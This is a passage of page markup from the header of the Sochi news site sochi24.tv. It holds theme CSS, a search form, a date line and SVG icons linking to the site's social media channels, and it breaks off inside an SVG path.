tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#fff}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:48px;height:48px}.tdi_60{display:inline-block}.tdi_60 .tdb-search-txt{top:0;font-family:var(--global-font-2)!important}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_60 .tdb-search-form{border-width:2px 0 0;border-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:10px 20px 11px}.tdi_60 .tdb-search-form-inner{border-radius:50px}.tdi_60 .tdb-search-form-inner:after{border-radius:50px}.tdi_60 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn-icon{top:0}.tdi_60 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_60 .tdb-aj-search-results{border-width:0}.tdi_60 .result-msg{padding:10px 0 25px;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:hover svg,.tdi_60 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,.16)}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_60 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn svg,.tdi_60 .tdb-head-search-form-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdi_60 .tdb-head-search-form-btn:hover svg,.tdi_60 .tdb-head-search-form-btn:hover svg *{fill:#fff}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{color:var(--base-color-1)}.tdi_60 .td-post-category{font-family:var(--global-font-1)!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .result-msg{font-size:14px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_60 .result-msg{padding:5px 0 20px;font-size:13px!important}.tdi_60 .tdb-head-search-form-input{font-size:12px!important}.tdi_60 .tdb-head-search-placeholder{font-size:12px!important}.tdi_60 .tdb-head-search-form-btn{font-size:12px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:14px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">новость в сочи</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Поиск</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_date tdi_61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" ><style>.tdi_61{margin-right:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:6px!important}}</style><style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_61 .tdb-head-date-txt{color:#fff;font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Воскресенье, 25 января, 2026</div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_62 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"   ><style>.tdi_62{margin-right:8px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tds-icon svg{display:block}.tdi_62 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_62 i,.tdi_62 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_63{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_63:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}body .tdi_62:hover .tdi_63:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_62:hover .tdi_63 svg{fill:@text_hover_color}body .tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63:after{background-color:#08c}.tdi_62:hover .tdi_63:after{opacity:1}.tdi_62:hover .tdi_63:before{color:#fff}.tdi_62:hover .tdi_63 svg{fill:#fff}.tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63,.tdi_63:after{border-radius:4px}.tdi_62:hover .tdi_63,.tdi_62:hover .tdi_63:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_63 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64"   ><style>.tdi_64{margin-right:8px!important}</style><style>.tdi_64 svg{width:16px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_64 i,.tdi_64 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_65{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_65:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_65 svg{fill:#fff}.tdi_65 svg *{fill:inherit}body .tdi_64:hover .tdi_65:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_64:hover .tdi_65 svg{fill:@text_hover_color}body .tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65:after{background-color:#000}.tdi_64:hover .tdi_65:after{opacity:1}.tdi_64:hover .tdi_65:before{color:#fff}.tdi_64:hover .tdi_65 svg{fill:#fff}.tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65,.tdi_65:after{border-radius:4px}.tdi_64:hover .tdi_65,.tdi_64:hover .tdi_65:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_65 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"   ><style>.tdi_66{margin-right:8px!important}</style><style>.tdi_66 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_66 i,.tdi_66 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_67{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_67:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_67 svg{fill:#fff}.tdi_67 svg *{fill:inherit}body .tdi_66:hover .tdi_67:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_66:hover .tdi_67 svg{fill:@text_hover_color}body .tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67:after{background-color:#08c}.tdi_66:hover .tdi_67:after{opacity:1}.tdi_66:hover .tdi_67:before{color:#fff}.tdi_66:hover .tdi_67 svg{fill:#fff}.tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67,.tdi_67:after{border-radius:4px}.tdi_66:hover .tdi_67,.tdi_66:hover .tdi_67:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_67 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68"   ><style>.tdi_68{margin-right:8px!important}</style><style>.tdi_68 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_68 i,.tdi_68 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_69{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_69:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_69 svg{fill:#fff}.tdi_69 svg *{fill:inherit}body .tdi_68:hover .tdi_69:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_68:hover .tdi_69 svg{fill:@text_hover_color}body .tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69:after{background-color:#d33}.tdi_68:hover .tdi_69:after{opacity:1}.tdi_68:hover .tdi_69:before{color:#fff}.tdi_68:hover .tdi_69 svg{fill:#fff}.tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69,.tdi_69:after{border-radius:4px}.tdi_68:hover .tdi_69,.tdi_68:hover .tdi_69:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_69 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70"   ><style>.tdi_70{margin-right:8px!important}</style><style>.tdi_70 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_70 i,.tdi_70 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_71{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_71:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_71 svg{fill:#fff}.tdi_71 svg *{fill:inherit}body .tdi_70:hover .tdi_71:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_70:hover .tdi_71 svg{fill:@text_hover_color}body .tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71:after{background-color:#f70}.tdi_70:hover .tdi_71:after{opacity:1}.tdi_70:hover .tdi_71:before{color:#fff}.tdi_70:hover .tdi_71 svg{fill:#fff}.tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71,.tdi_71:after{border-radius:4px}.tdi_70:hover .tdi_71,.tdi_70:hover .tdi_71:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_71 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72"   ><style>.tdi_72{margin-right:8px!important}</style><style>.tdi_72 svg{width:16px;height:auto}.tdi_72 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_72 i,.tdi_72 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_73{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_73:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_73 svg{fill:#fff}.tdi_73 svg *{fill:inherit}body .tdi_72:hover .tdi_73:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_72:hover .tdi_73 svg{fill:@text_hover_color}body .tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73:after{background-color:#fff}.tdi_72:hover .tdi_73:after{opacity:1}.tdi_72:hover .tdi_73:before{color:#fff}.tdi_72:hover .tdi_73 svg{fill:#fff}.tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73,.tdi_73:after{border-radius:4px}.tdi_72:hover .tdi_73,.tdi_72:hover .tdi_73:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_73 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" 